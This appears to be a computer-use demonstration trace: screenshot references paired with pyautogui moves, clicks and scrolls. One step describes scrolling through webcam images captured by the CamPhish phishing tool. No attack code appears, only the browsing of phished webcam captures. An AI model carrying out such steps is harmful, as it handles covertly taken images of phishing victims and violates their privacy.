
pyautogui.moveTo(439, 289)

pyautogui.moveTo(455, 291)

pyautogui.moveTo(133, 468)

# Step: Pause the playing video and scroll down through the captured cam PNGs in Camphish
pyautogui.click(24, 534)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(640, 484)
